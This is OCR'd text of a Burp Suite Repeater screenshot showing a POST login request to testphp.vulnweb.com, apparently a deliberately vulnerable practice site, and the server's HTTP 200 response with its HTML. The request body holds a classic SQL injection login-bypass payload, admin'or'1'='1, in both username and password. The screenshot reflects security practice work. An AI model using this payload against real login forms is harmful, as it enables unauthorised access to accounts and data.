 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex
\n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Referer: http://testphp.vulnweb.com/login.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 uname=admin'or'1'='1&pass=admin'or'1'='1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sun, 02 Mar 2025 01:21:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Set-Cookie: login=test%2Ftest
8 Content-Length: 6022
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
11 "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
15
16 <!-- InstanceBeginEditable name="document_title_rgn" -->
17 <title>
user info
</title>
18 <!-- InstanceEndEditable -->
19 <link rel="stylesheet" href="style.css" type="text/css">
20 <!-- InstanceBeginEditable name="headers_rgn" -->
21 <!-- here goes headers headers -->
22 <!-- InstanceEndEditable -->
23 <script language="JavaScript" type="text/JavaScript">
24 <!--
25 function MM_reloadPage(init) {
//reloads the window if Nav4 resized
26 if (init==true) with (navigator) {
if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
27 document.MM_pgW=innerWidth;
document.MM_pgH=innerHeight;
onresize=MM_reloadPage;
}
Search
0 highlights
Inspector
Notes
Done
6,275 bytes | 1,115 millis
Event log (2) All issues
Memory: 158.0MB